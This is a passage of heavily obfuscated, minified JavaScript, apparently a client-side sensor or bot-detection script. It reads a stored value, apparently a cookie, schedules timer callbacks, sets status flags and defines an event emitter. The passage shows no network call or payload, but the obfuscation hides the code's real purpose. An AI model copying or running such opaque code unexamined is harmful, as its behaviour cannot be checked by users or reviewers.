xn()[QGQ(gM)],TB([],[][[]]))?xn()[QGQ(BT)].apply(null,[vB,g3,lw]):xn()[QGQ(BU)].apply(null,[gM,NO,Ht])]=OZA[mB(typeof pL()[pGQ(lB)],'undefined')?pL()[pGQ(Lh)].call(null,x8,OO,Wq(BU)):pL()[pGQ(Ot)].call(null,Wc,cH,mL)]){case M1:if(xXA){OZA[pL()[pGQ(Ot)].call(null,Wc,cH,Ot)]=t4Q[dD];break;}OZA[pL()[pGQ(Ot)](Wc,cH,pt)]=dS;{var NxQ;return NxQ=gtQ()[kE(typeof xn()[QGQ(PO)],'undefined')?xn()[QGQ(KT)](LB,dD,Bb):xn()[QGQ(BU)](n4Q,Wq({}),tAQ)](UnQ()),bE.pop(),NxQ;}case t4Q[dD]:rNA=pWQ();URA=GD(rNA,GAA);if(OCQ){TsQ=gF;ItQ(Wq({}));}W7A=Wq(Wq(wj));case tr:case mB(typeof xn()[QGQ(OT)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,wl,l1,tr):xn()[QGQ(Ml)](HO,VL,kg):{var nZA;return nZA=OZA[s4Q()[M4Q(KL)](Gm,YL)](),bE.pop(),nZA;}}bE.pop();},null,null,null,Vk[xn()[QGQ(KL)](gkQ,Wq({}),Ps)]),bE.pop(),RqQ;},M1);bE.pop();W7A=Wq(Wq([]));VGA=Wq({});},M1);VGA=Wq(Wq([]));GlQ=Wq(Wq(wj));case t4Q[VL]:case xn()[QGQ(Ml)].apply(null,[HO,I1,Nq]):{var QXA;return QXA=MZA[s4Q()[M4Q(KL)].call(null,Y0,YL)](),bE.pop(),QXA;}}bE.pop();},null,null,null,Vk[xn()[QGQ(KL)](gkQ,lq,jx)]),bE.pop(),p2A;},M1);bE.pop();GlQ=Wq(wj);T2A=Wq({});},M1);bE.pop();T2A=Wq(wj);};var A9A=function(){var NkA=bgQ();var TAA=NkA[M1];var UQA=NkA[t4Q[BU]];if(Wq(tEQ)&&xw(TAA,pO(BU))){wjA();tEQ=Wq(wj);}if(mB(UQA,pO(BU))||Os(QjA,UQA)||J4A){J4A=Wq([]);return Wq(Wq({}));}return Wq(nj);};var GBQ=function(AkA,wkA){bE.push(L1);var pjA=xw(arguments[xn()[QGQ(M1)](JH,Wq(M1),U1)],lm)&&kE(arguments[lm],undefined)?arguments[lm]:Wq({});QjA++;tEQ=Wq({});msQ();if(mB(wkA,Wq(Wq(nj)))){gzQ[mB(typeof pL()[pGQ(nl)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[H1,HC,bO]):pL()[pGQ(GL)](En,S4Q,rL)]=Wq({});var UGA=Wq(Wq(wj));var dGA=AkA[s4Q()[M4Q(C8)].call(null,lJ,d5)];var K2A=AkA[pL()[pGQ(YM)](OL,C7Q,cs)];var KNA;if(kE(K2A,undefined)&&xw(K2A[xn()[QGQ(M1)].call(null,JH,Wq(BU),U1)],M1)){try{var zlQ=bE.length;var kRA=Wq({});KNA=Vk[kE(typeof pL()[pGQ(m0)],'undefined')?pL()[pGQ(Jt)](hT,KL,bO):pL()[pGQ(Lh)].call(null,DD,kL,SW)][mB(typeof s4Q()[M4Q(vl)],TB('',[][[]]))?s4Q()[M4Q(JK)](G1,FM):s4Q()[M4Q(Ql)].apply(null,[c5,TE])](K2A);}catch(vGA){bE.splice(GD(zlQ,BU),Infinity,L1);}}if(kE(dGA,undefined)&&mB(dGA,t4Q[Qq])&&kE(KNA,undefined)&&KNA[s4Q()[M4Q(M6Q)](U1,LB)]&&mB(KNA[mB(typeof s4Q()[M4Q(SW)],TB([],[][[]]))?s4Q()[M4Q(JK)].call(null,qq,T1):s4Q()[M4Q(M6Q)](U1,LB)],Wq(Wq(nj)))){UGA=Wq(Wq({}));gzQ[xn()[QGQ(In)](js,Qq,I8)]=M1;var S5Q=GHQ(C3(mmQ));var l4A=Vk[s4Q()[M4Q(tw)](vD,XE)](nkQ(pWQ(),kl),gF);gzQ[s4Q()[M4Q(rt)](zD,cXQ)]=l4A;if(kE(S5Q,undefined)&&Wq(Vk[mB(typeof wM()[g9Q(VL)],'undefined')?wM()[g9Q(th)].call(null,c0,LM,wPQ,Vs):wM()[g9Q(tw)](C7Q,KT,th,fH)](S5Q))&&xw(S5Q,M1)){if(xw(l4A,M1)&&xw(S5Q,l4A)){gzQ[pL()[pGQ(LGQ)](YD,TM,Pl)]=Vk[s4Q()[M4Q(Pt)](bs,Mq)][j6Q()[rQQ(lq)](m1,KRQ,jO,Ml,vl,gF)](function(){b1Q();},W9Q(GD(S5Q,l4A),kl));}else{gzQ[pL()[pGQ(LGQ)](YD,TM,R0)]=Vk[s4Q()[M4Q(Pt)](bs,Mq)][j6Q()[rQQ(lq)](m1,N0,jO,S5,GL,gF)](function(){b1Q();},W9Q(BHQ,kl));}}else{gzQ[pL()[pGQ(LGQ)].call(null,YD,TM,pt)]=Vk[s4Q()[M4Q(Pt)](bs,Mq)][j6Q()[rQQ(lq)](m1,GL,jO,Lh,GM,gF)](function(){b1Q();},W9Q(BHQ,qX[kE(typeof s4Q()[M4Q(dl)],TB([],[][[]]))?s4Q()[M4Q(FH)](lD,D0):s4Q()[M4Q(JK)](tAQ,P8)]()));}}if(mB(UGA,Wq({}))){gzQ[xn()[QGQ(In)].call(null,js,Wq(Wq({})),I8)]++;if(Os(gzQ[xn()[QGQ(In)](js,Wq([]),I8)],dS)){gzQ[kE(typeof pL()[pGQ(gF)],'undefined')?pL()[pGQ(LGQ)](YD,TM,v0):pL()[pGQ(Lh)].apply(null,[tq,xE,GM])]=Vk[kE(typeof s4Q()[M4Q(X5)],TB('',[][[]]))?s4Q()[M4Q(Pt)](bs,Mq):s4Q()[M4Q(JK)].call(null,B1,ZdQ)][j6Q()[rQQ(lq)](m1,dS,jO,JK,dL,gF)](function(){b1Q();},kl);}else{gzQ[pL()[pGQ(LGQ)](YD,TM,qn)]=Vk[kE(typeof s4Q()[M4Q(S5)],TB([],[][[]]))?s4Q()[M4Q(Pt)](bs,Mq):s4Q()[M4Q(JK)].apply(null,[Xl,Hs])][j6Q()[rQQ(lq)].call(null,m1,Wq({}),jO,WE,lK,gF)](function(){b1Q();},t4Q[GC]);gzQ[pL()[pGQ(S5)](RNQ,HO,Pt)]=Wq(wj);gzQ[kE(typeof xn()[QGQ(pD)],TB([],[][[]]))?xn()[QGQ(In)].call(null,js,qn,I8):xn()[QGQ(BU)](P1,Wq(Wq([])),YE)]=M1;}}}else if(pjA){qTQ(AkA,pjA);}bE.pop();};var ItQ=function(rxQ){bE.push(KC);var H7A=xw(arguments[xn()[QGQ(M1)].call(null,JH,Pl,wI)],BU)&&kE(arguments[BU],undefined)?arguments[BU]:Wq({});var MNA=xw(arguments[xn()[QGQ(M1)].apply(null,[JH,js,wI])],lm)&&kE(arguments[lm],undefined)?arguments[lm]:Wq([]);var jRA=xw(arguments[xn()[QGQ(M1)](JH,tE,wI)],dS)&&kE(arguments[t4Q[dD]],undefined)?arguments[dS]:Wq([]);var vXA=xw(arguments[xn()[QGQ(M1)](JH,GL,wI)],JK)&&kE(arguments[t4Q[JK]],undefined)?arguments[JK]:Wq(Wq(wj));var blQ=Wq(Wq(wj));var f4A=Z2A&&hqQ(H7A,MNA,jRA,vXA);var lZA=Wq(f4A)&&LjA(rxQ);var Y5Q=A9A();if(vXA&&Wq(f4A)){bE.pop();return;}if(f4A){LxQ();qOQ();XqQ=TB(XqQ,t4Q[BU]);blQ=Wq(Wq(nj));v5Q--;O7A--;}else if(kE(rxQ,undefined)&&mB(rxQ,Wq(Wq({})))){if(lZA){LxQ();qOQ();XqQ=TB(XqQ,BU);blQ=Wq(wj);}}else if(lZA||Y5Q){LxQ();qOQ();XqQ=TB(XqQ,BU);blQ=Wq(Wq({}));}bE.pop();if(Z5Q){if(Wq(blQ)){LxQ();qOQ();}}};var LjA=function(ENA){var A7A=pO(t4Q[BU]);var gAA=pO(BU);bE.push(hC);var l7A=Wq({});if(ERA){try{var OGA=bE.length;var VAA=Wq(Wq(wj));if(mB(gzQ[pL()[pGQ(GL)].call(null,gn,S4Q,Wq(Wq({})))],Wq({}))&&mB(gzQ[pL()[pGQ(S5)].apply(null,[UH,HO,Wq(Wq(M1))])],Wq({}))){A7A=Vk[s4Q()[M4Q(tw)].apply(null,[vw,XE])](nkQ(pWQ(),kl),t4Q[qn]);var ClQ=GD(A7A,gzQ[s4Q()[M4Q(rt)].call(null,Lg,cXQ)]);gAA=lNA();var qlQ=Wq(Wq(wj));if(mB(gAA,Vk[s4Q()[M4Q(v0)](Is,TL)][xn()[QGQ(CE)](IC,LGQ,Xb)])||xw(gAA,M1)&&jpQ(gAA,TB(A7A,QqQ))){qlQ=Wq(wj);}if(mB(ENA,Wq(Wq({})))){if(mB(qlQ,Wq([]))){if(kE(gzQ[pL()[pGQ(LGQ)](zb,TM,JO)],undefined)&&kE(gzQ[pL()[pGQ(LGQ)].apply(null,[zb,TM,Wq(Wq({}))])],null)){Vk[s4Q()[M4Q(Pt)].call(null,qW,Mq)][xn()[QGQ(X1)].call(null,HE,bO,Xp)](gzQ[pL()[pGQ(LGQ)](zb,TM,AT)]);}gzQ[pL()[pGQ(LGQ)](zb,TM,dl)]=Vk[kE(typeof s4Q()[M4Q(OT)],'undefined')?s4Q()[M4Q(Pt)].apply(null,[qW,Mq]):s4Q()[M4Q(JK)].call(null,Ql,k0)][j6Q()[rQQ(lq)].call(null,E4Q,R0,jO,BW,S5,gF)](function(){b1Q();},W9Q(GD(gAA,A7A),kl));gzQ[xn()[QGQ(In)](js,qQQ,EjQ)]=M1;}else{l7A=Wq(wj);}}else{var tZA=Wq(nj);if(xw(gzQ[mB(typeof s4Q()[M4Q(dT)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[J1,JC]):s4Q()[M4Q(rt)].apply(null,[Lg,cXQ])],M1)&&Os(ClQ,GD(BHQ,QqQ))){tZA=Wq(Wq(nj));}if(mB(qlQ,Wq([]))){var ZZA=W9Q(GD(gAA,A7A),t4Q[dL]);if(kE(gzQ[pL()[pGQ(LGQ)](zb,TM,BT)],undefined)&&kE(gzQ[pL()[pGQ(LGQ)](zb,TM,QO)],null)){Vk[kE(typeof s4Q()[M4Q(fPQ)],TB('',[][[]]))?s4Q()[M4Q(Pt)](qW,Mq):s4Q()[M4Q(JK)](Lh,zC)][xn()[QGQ(X1)].call(null,HE,M8,Xp)](gzQ[kE(typeof pL()[pGQ(OT)],TB('',[][[]]))?pL()[pGQ(LGQ)].apply(null,[zb,TM,dD]):pL()[pGQ(Lh)](f6Q,DNQ,Wq(M1))]);}gzQ[pL()[pGQ(LGQ)].apply(null,[zb,TM,GC])]=Vk[s4Q()[M4Q(Pt)].call(null,qW,Mq)][kE(typeof j6Q()[rQQ(Lh)],'undefined')?j6Q()[rQQ(lq)](E4Q,tw,jO,Et,vB,gF):j6Q()[rQQ(dS)].call(null,Ys,lK,r4Q,nt,Wq(M1),b8)](function(){b1Q();},W9Q(GD(gAA,A7A),t4Q[dL]));}else if((mB(gzQ[s4Q()[M4Q(rt)](Lg,cXQ)],pO(BU))||mB(tZA,Wq(nj)))&&(mB(gAA,pO(t4Q[BU]))||qlQ)){if(kE(gzQ[pL()[pGQ(LGQ)].call(null,zb,TM,NO)],undefined)&&kE(gzQ[mB(typeof pL()[pGQ(SW)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,hC,ED,xV):pL()[pGQ(LGQ)].apply(null,[zb,TM,I1])],null)){Vk[s4Q()[M4Q(Pt)](qW,Mq)][xn()[QGQ(X1)](HE,dD,Xp)](gzQ[pL()[pGQ(LGQ)](zb,TM,BT)]);}l7A=Wq(Wq(nj));}}}}catch(KQA){bE.splice(GD(OGA,BU),Infinity,hC);}}if(mB(l7A,Wq(Wq({})))){gzQ[s4Q()[M4Q(In)](RW,NQQ)]|=h0Q;}var rZA;return bE.pop(),rZA=l7A,rZA;};var hqQ=function(q2A,NAA,B3Q,d9A){bE.push(qt);var f9A=Wq(nj);var QZA=xw(O7A,M1);var LNA=xw(v5Q,M1);var C9A=q2A||B3Q||d9A;var V4A=C9A?QZA&&LNA:LNA;var Y7A=C9A||NAA;if(ERA&&Y7A&&V4A&&hnQ(NAA)){f9A=Wq(Wq(nj));if(NAA){gzQ[mB(typeof s4Q()[M4Q(js)],TB('',[][[]]))?s4Q()[M4Q(JK)](UkQ,v0):s4Q()[M4Q(In)].call(null,Br,NQQ)]|=FTQ;}else if(q2A){gzQ[s4Q()[M4Q(In)].apply(null,[Br,NQQ])]|=Y8Q;}else if(B3Q){gzQ[s4Q()[M4Q(In)](Br,NQQ)]|=ZtQ;}else if(d9A){gzQ[s4Q()[M4Q(In)].call(null,Br,NQQ)]|=wLQ;}}var q4A;return bE.pop(),q4A=f9A,q4A;};var lNA=function(){bE.push(G0);var q3Q=GHQ(C3(mmQ));q3Q=mB(q3Q,undefined)||Vk[mB(typeof wM()[g9Q(AM)],'undefined')?wM()[g9Q(th)].call(null,SE,lq,cM,V8):wM()[g9Q(tw)](Xn,JO,th,fH)](q3Q)||mB(q3Q,pO(BU))?Vk[s4Q()[M4Q(v0)](Bn,TL)][xn()[QGQ(CE)].apply(null,[IC,AM,lGQ])]:q3Q;var bZA;return bE.pop(),bZA=q3Q,bZA;};var GHQ=function(RgQ){return JpQ.apply(this,[fV,arguments]);};bE.push(r9Q);bjQ[mB(typeof s4Q()[M4Q(Lh)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,cO,vXQ):s4Q()[M4Q(IM)].apply(null,[hw,CGQ])](kAQ);var sNA=bjQ(M1);var JIQ=new (Vk[s4Q()[M4Q(SW)](wK,pt)])(t4Q[Lh]);var PVQ=xn()[QGQ(xV)].call(null,v0,js,gY);var scQ=t4Q[kB];var kVQ=pL()[pGQ(IM)](Ab,hE,L1);var UcQ=xn()[QGQ(QH)].call(null,Ll,Wq(Wq(BU)),hU);var NgQ=mB(typeof pL()[pGQ(M8)],TB('',[][[]]))?pL()[pGQ(Lh)](LQQ,S9Q,I1):pL()[pGQ(AD)](fv,lNQ,XL);var lcQ=s4Q()[M4Q(WE)](fv,SL);var GfQ=kE(typeof pL()[pGQ(SW)],'undefined')?pL()[pGQ(SW)].apply(null,[Hc,wE,kB]):pL()[pGQ(Lh)].apply(null,[tE,EH,Ml]);var GbQ=s4Q()[M4Q(qn)].apply(null,[Rc,cH]);var mmQ=s4Q()[M4Q(dL)].call(null,kw,AdQ);var H2A=dS;var FjA=pL()[pGQ(XE)].call(null,cI,LM,js);var CVQ=xn()[QGQ(fs)].apply(null,[hL,NO,UJ]);var vZA=mB(typeof xn()[QGQ(qw)],TB('',[][[]]))?xn()[QGQ(BU)](mn,Wq(M1),X6Q):xn()[QGQ(n1)].call(null,ZC,mD,sK);var tvQ=j6Q()[rQQ(M1)](zI,AD,k1,tr,AT,BU);var S3Q=h7Q()[m7Q(Lh)](lm,sl,d8,zI);var mlQ=mB(typeof s4Q()[M4Q(WE)],TB([],[][[]]))?s4Q()[M4Q(JK)](RB,k5):s4Q()[M4Q(js)](Db,dL);var KCQ=xn()[QGQ(lq)](Rn,OO,UK);var bCQ=pL()[pGQ(QO)].apply(null,[mF,HRQ,qw]);var rFQ=TB(vZA,tvQ);var nWQ=TB(vZA,S3Q);var zVQ=Vk[s4Q()[M4Q(v0)].apply(null,[DY,TL])](xn()[QGQ(xV)].call(null,v0,WGQ,gY)[pL()[pGQ(cM)].apply(null,[dW,OO,JK])](qX[pL()[pGQ(M8)].call(null,Gp,U0,Wq(Wq({})))]()));var wvQ=xn()[QGQ(xV)].call(null,v0,S5,gY)[pL()[pGQ(cM)].call(null,dW,OO,Qq)](kE(typeof KXQ()[j4Q(tr)],TB(xn()[QGQ(xV)](v0,M1,gY),[][[]]))?KXQ()[j4Q(BU)].call(null,pH,L0,wp,qNQ,Ml,Wq({})):KXQ()[j4Q(tr)](WD,p6Q,nq,L1,dS,VL));var gqQ=qX[s4Q()[M4Q(KRQ)](YU,HXQ)]();var OQA=lm;var Q9A=JK;var CkA=qw;var X5Q=lq;var lkA=GdQ;var k2A=CGQ;var pxQ=p5;var F4A=t4Q[rL];var h0Q=t4Q[Pt];var BHQ=t4Q[IM];var QqQ=vB;var FTQ=qX[xn()[QGQ(lK)].call(null,QH,R0,dh)]();var Y8Q=t4Q[AD];var ZtQ=qX[kE(typeof xn()[QGQ(qn)],TB('',[][[]]))?xn()[QGQ(mM)](qQQ,lq,pb):xn()[QGQ(BU)](wx,Wq(BU),jM)]();var wLQ=t4Q[SW];var UVQ=[pL()[pGQ(QH)].apply(null,[dz,ZC,Wq({})]),pL()[pGQ(bO)](Yv,KRQ,Wq(Wq(M1))),s4Q()[M4Q(XL)](dc,BW),pL()[pGQ(ZC)](Wc,xC,qz),pL()[pGQ(qQQ)](Kg,EL,QH),xn()[QGQ(WE)].call(null,j3,TL,OK),s4Q()[M4Q(qz)](WI,xq)];var ZVQ=[pL()[pGQ(xC)].apply(null,[mF,qL,S5]),xn()[QGQ(qn)].apply(null,[V1,Wq(Wq(M1)),Yv]),s4Q()[M4Q(qz)](WI,xq)];var fJQ=q8(S9,[xn()[QGQ(dL)].call(null,vdQ,Ot,Xp),t4Q[BU],pL()[pGQ(bO)](Yv,KRQ,Ml),t4Q[XE],pL()[pGQ(dD)].call(null,cb,MH,R0),dS,pL()[pGQ(fs)](zc,d5,Wq(Wq(M1))),t4Q[JK],pL()[pGQ(n1)].call(null,km,dL,rL),t4Q[QO],xn()[QGQ(js)](fH,Wq([]),jr),Lh,xn()[QGQ(v0)](ZE,AM,tv),tr,wM()[g9Q(JK)].apply(null,[ZS,QH,tr,v5]),qw,mB(typeof xn()[QGQ(JK)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,T4Q,g3,O2Q):xn()[QGQ(KRQ)].call(null,KL,GdQ,MK),xV,kE(typeof j6Q()[rQQ(M1)],'undefined')?j6Q()[rQQ(Lh)](Gm,Wq(M1),Z5,NO,vl,tr):j6Q()[rQQ(dS)].apply(null,[XRQ,mD,H9Q,Ml,N0,Q8]),gF,wM()[g9Q(Lh)].call(null,GY,nT,BW,cs),t4Q[cM],pL()[pGQ(lq)].apply(null,[Kh,tE,qz]),LM,pL()[pGQ(lK)](Ob,HE,nT),tw,kE(typeof xn()[QGQ(tw)],'undefined')?xn()[QGQ(XL)].apply(null,[KRQ,Wq({}),Rh]):xn()[QGQ(BU)](Pl,mC,c6Q),kB,s4Q()[M4Q(mD)].call(null,pW,A5),t4Q[M8],pL()[pGQ(mM)].call(null,GF,ENQ,M1),Pt,h7Q()[m7Q(qw)](th,v0,Ot,FS),IM,s4Q()[M4Q(qz)](WI,xq),AD,xn()[QGQ(qz)](YL,BT,Tr),SW,mB(typeof s4Q()[M4Q(n1)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,l8,IQQ):s4Q()[M4Q(pH)](sU,dl),XE]);var BxQ=Wq([]);var sgQ=q8(S9,[h7Q()[m7Q(xV)].apply(null,[Lh,GM,HO,fF]),[q8(S9,[pL()[pGQ(WE)].apply(null,[xc,FE,b1]),xn()[QGQ(dL)](vdQ,KL,Xp),s4Q()[M4Q(pC)].apply(null,[bS,wq]),[xn()[QGQ(dL)].call(null,vdQ,lK,Xp),xn()[QGQ(mD)](TL,Wq(Wq([])),Dm),s4Q()[M4Q(AM)].apply(null,[db,UL]),xn()[QGQ(pH)](xH,rL,bI),s4Q()[M4Q(Ot)](rS,Vt)]]),q8(S9,[kE(typeof pL()[pGQ(dL)],TB([],[][[]]))?pL()[pGQ(WE)](xc,FE,MH):pL()[pGQ(Lh)](zD,GL,qNQ),pL()[pGQ(bO)].call(null,Yv,KRQ,WE),s4Q()[M4Q(pC)].call(null,bS,wq),[kE(typeof pL()[pGQ(bO)],TB('',[][[]]))?pL()[pGQ(bO)].call(null,Yv,KRQ,gF):pL()[pGQ(Lh)](WD,OGQ,TL),kE(typeof pL()[pGQ(bO)],TB([],[][[]]))?pL()[pGQ(qn)](qv,Gs,mM):pL()[pGQ(Lh)].call(null,dl,WE,vB)],s4Q()[M4Q(Et)](qS,xH),q8(S9,[pL()[pGQ(WE)].apply(null,[xc,FE,dD]),kE(typeof pL()[pGQ(BW)],TB('',[][[]]))?pL()[pGQ(mM)].call(null,GF,ENQ,KL):pL()[pGQ(Lh)](QXQ,ZPQ,S5),s4Q()[M4Q(pC)](bS,wq),[j6Q()[rQQ(qw)](ZS,N0,gC,js,j3,tr),mB(typeof s4Q()[M4Q(qw)],TB('',[][[]]))?s4Q()[M4Q(JK)](Yl,gn):s4Q()[M4Q(vl)](Vh,rL)]])]),q8(S9,[pL()[pGQ(WE)].call(null,xc,FE,nT),pL()[pGQ(dD)](cb,MH,IM),s4Q()[M4Q(pC)].apply(null,[bS,wq]),[pL()[pGQ(ZC)](Wc,xC,Wq(BU))],s4Q()[M4Q(Et)].apply(null,[qS,xH]),q8(S9,[pL()[pGQ(WE)].call(null,xc,FE,SW),s4Q()[M4Q(mD)].apply(null,[pW,A5]),mB(typeof s4Q()[M4Q(dL)],TB('',[][[]]))?s4Q()[M4Q(JK)](cx,FAQ):s4Q()[M4Q(pC)].apply(null,[bS,wq]),[kE(typeof j6Q()[rQQ(Lh)],'undefined')?j6Q()[rQQ(qw)](ZS,rL,gC,MH,vl,tr):j6Q()[rQQ(dS)].call(null,nH,rL,mXQ,XD,OO,VQQ),s4Q()[M4Q(vl)].apply(null,[Vh,rL])]])]),q8(S9,[pL()[pGQ(WE)](xc,FE,g3),pL()[pGQ(fs)](zc,d5,WGQ),s4Q()[M4Q(pC)](bS,wq),[pL()[pGQ(dL)](kkQ,tw,Wq(Wq({}))),s4Q()[M4Q(sl)].apply(null,[dU,VL]),s4Q()[M4Q(mC)].apply(null,[Sv,RM]),xn()[QGQ(pC)](c6Q,VL,BS)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,AD),pL()[pGQ(n1)](km,dL,bO),mB(typeof s4Q()[M4Q(xV)],TB([],[][[]]))?s4Q()[M4Q(JK)](BO,X0):s4Q()[M4Q(pC)](bS,wq),[kE(typeof pL()[pGQ(JK)],TB('',[][[]]))?pL()[pGQ(js)](nF,SL,lm):pL()[pGQ(Lh)].apply(null,[xO,gC,M3]),pL()[pGQ(v0)](pK,Ql,Wq(Wq({}))),xn()[QGQ(AM)].apply(null,[MC,mC,kW]),xn()[QGQ(Ot)].call(null,vH,GdQ,SJ),h7Q()[m7Q(gF)].call(null,qw,XD,GM,zI)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,lm),xn()[QGQ(js)](fH,qNQ,jr),s4Q()[M4Q(pC)].call(null,bS,wq),[pL()[pGQ(KRQ)].apply(null,[Ib,R0,lq]),kE(typeof s4Q()[M4Q(v0)],'undefined')?s4Q()[M4Q(VL)](RY,U0):s4Q()[M4Q(JK)](vH,VD),kE(typeof xn()[QGQ(lq)],TB('',[][[]]))?xn()[QGQ(Et)].apply(null,[MH,Wq({}),UK]):xn()[QGQ(BU)].call(null,HE,Wq(BU),r1),pL()[pGQ(qQQ)].call(null,Kg,EL,Lq)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,Qq),wM()[g9Q(JK)].call(null,ZS,KL,tr,v5),s4Q()[M4Q(pC)].call(null,bS,wq),[wM()[g9Q(JK)].apply(null,[ZS,pt,tr,v5]),wM()[g9Q(qw)](ZS,OO,JK,M1)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,Wq({})),xn()[QGQ(KRQ)](KL,Wq(BU),MK),mB(typeof s4Q()[M4Q(SW)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[U0,Wx]):s4Q()[M4Q(pC)](bS,wq),[xn()[QGQ(KRQ)].call(null,KL,Wq(M1),MK),xn()[QGQ(vl)](r5,fs,Iw)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,rL),j6Q()[rQQ(Lh)].call(null,Gm,WGQ,Z5,gF,lq,tr),s4Q()[M4Q(pC)](bS,wq),[KXQ()[j4Q(JK)](dS,BW,Gm,zjQ,M8,Wq(Wq(M1))),KXQ()[j4Q(Lh)](gF,PO,KW,mC,Ot,g3)]]),q8(S9,[pL()[pGQ(WE)].call(null,xc,FE,nT),kE(typeof xn()[QGQ(JK)],TB('',[][[]]))?xn()[QGQ(v0)].apply(null,[ZE,Wq(Wq(M1)),tv]):xn()[QGQ(BU)](HC,GM,Bq),s4Q()[M4Q(pC)].call(null,bS,wq),[xn()[QGQ(sl)].call(null,C8,Wq(M1),kv)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,KT),wM()[g9Q(Lh)](GY,gF,BW,cs),kE(typeof s4Q()[M4Q(vl)],TB([],[][[]]))?s4Q()[M4Q(pC)].apply(null,[bS,wq]):s4Q()[M4Q(JK)].call(null,NRQ,JE),[wM()[g9Q(xV)].call(null,GY,GM,JK,lt)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,lK),pL()[pGQ(lq)](Kh,tE,Wq([])),s4Q()[M4Q(pC)](bS,wq),[s4Q()[M4Q(Qq)](gz,Et)]]),q8(S9,[pL()[pGQ(WE)].apply(null,[xc,FE,Wq(Wq(M1))]),pL()[pGQ(lK)](Ob,HE,Wq({})),s4Q()[M4Q(pC)].apply(null,[bS,wq]),[xn()[QGQ(WE)].call(null,j3,Wq(Wq(M1)),OK),j6Q()[rQQ(xV)](Tb,cM,th,WE,WGQ,dS)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,tr),h7Q()[m7Q(qw)](th,GC,Ot,FS),s4Q()[M4Q(pC)](bS,wq),[h7Q()[m7Q(qw)].call(null,th,qn,Ot,FS),pL()[pGQ(XL)](vp,AM,Wq(Wq(M1))),mB(typeof pL()[pGQ(JK)],TB('',[][[]]))?pL()[pGQ(Lh)](fl,f3,XL):pL()[pGQ(qz)](BI,Y3,xC)]]),q8(S9,[pL()[pGQ(WE)].apply(null,[xc,FE,th]),mB(typeof s4Q()[M4Q(SW)],TB('',[][[]]))?s4Q()[M4Q(JK)](cC,MH):s4Q()[M4Q(qz)](WI,xq),s4Q()[M4Q(pC)].apply(null,[bS,wq]),[mB(typeof s4Q()[M4Q(pH)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[Ss,Js]):s4Q()[M4Q(qz)](WI,xq),s4Q()[M4Q(GC)].apply(null,[Ow,DjQ])]]),q8(S9,[pL()[pGQ(WE)](xc,FE,AM),xn()[QGQ(dL)](vdQ,pPQ,Xp),s4Q()[M4Q(pC)].apply(null,[bS,wq]),[KXQ()[j4Q(qw)](lm,m0,XU,SW,QH,QH),mB(typeof s4Q()[M4Q(WE)],TB([],[][[]]))?s4Q()[M4Q(JK)](U5,jL):s4Q()[M4Q(NB)](Pm,En)]]),q8(S9,[pL()[pGQ(WE)](xc,FE,qz),pL()[pGQ(bO)](Yv,KRQ,Cn),kE(typeof s4Q()[M4Q(fs)],TB([],[][[]]))?s4Q()[M4Q(pC)].call(null,bS,wq):s4Q()[M4Q(JK)].apply(null,[qE,c2Q]),[kE(typeof s4Q()[M4Q(BW)],'undefined')?s4Q()[M4Q(JO)](MI,tAQ):s4Q()[M4Q(JK)](VD,P0),s4Q()[M4Q(tE)].call(null,ZW,R9Q)]]),q8(S9,[mB(typeof pL()[pGQ(qw)],TB([],[][[]]))?pL()[pGQ(Lh)](b1,xNQ,vl):pL()[pGQ(WE)].apply(null,[xc,FE,cM]),xn()[QGQ(qz)](YL,dl,Tr),mB(typeof s4Q()[M4Q(lq)],TB('',[][[]]))?s4Q()[M4Q(JK)](GL,RRQ):s4Q()[M4Q(pC)](bS,wq),[xn()[QGQ(qz)](YL,th,Tr)]])]]);var O3Q={};var K4A=O3Q[s4Q()[M4Q(xC)].call(null,Jc,ZC)];var R9A=function(){var E2A=function(){GZQ(FR,[this,E2A]);};bE.push(Bz);ZrQ(E2A,[q8(S9,[s4Q()[M4Q(J0)](WK,ZH),s4Q()[M4Q(r5)](Iz,T1),h7Q()[m7Q(M1)].apply(null,[th,mC,LO,rF]),function L9A(bqQ,UXA){if(Wq(K4A.call(O3Q,bqQ)))O3Q[bqQ]=[];bE.push(d0);var wRA=GD(O3Q[bqQ][s4Q()[M4Q(lm)](FW,C8)](UXA),t4Q[BU]);var A4A;return A4A=q8(S9,[h7Q()[m7Q(QO)](Lh,xV,X5,xh),function DXA(){delete O3Q[bqQ][wRA];}]),bE.pop(),A4A;}]),q8(S9,[s4Q()[M4Q(J0)].call(null,WK,ZH),s4Q()[M4Q(IL)].apply(null,[kkQ,HRQ]),h7Q()[m7Q(M1)].call(null,th,cH,LO,rF),function FGA(JkA,RGA){bE.push(lq);if(Wq(K4A.call(O3Q,JkA))){bE.pop();return;}O3Q[JkA][mB(typeof xn()[QGQ(SW)],'undefined')?xn()[QGQ(BU)].call(null,L8,JZQ,OT):xn()[QGQ(NB)].call(null,n1,Wq({}),ps)](function(z3Q){z3Q(kE(RGA,undefined)?RGA:{});});bE.pop();}])]);var BAA;return bE.pop(),BAA=E2A,BAA;}();var gzQ=q8(S9,[s4Q()[M4Q(In)].call(null,Oh,NQQ),t4Q[dS],kE(typeof s4Q()[M4Q(mD)],TB('',[][[]]))?s4Q()[M4Q(rt)](Ig,cXQ):s4Q()[M4Q(JK)].call(null,lT,S0),pO(BU),pL()[pGQ(GL)].call(null,rp,S4Q,MH),Wq(nj),pL()[pGQ(LGQ)].call(null,Hz,TM,Wq(M1)),undefined,xn()[QGQ(In)].call(null,js,b1,Nb),M1,pL()[pGQ(S5)](cg,HO,XD),Wq(Wq(wj))]);var mpQ=q8(S9,[s4Q()[M4Q(zZQ)].call(null,xS,IM),Wq([])]);var QcQ=xn()[QGQ(xV)](v0,TL,gY);var AJQ=M1;var UrQ=M1;var CSQ=xn()[QGQ(xV)](v0,KT,gY);var 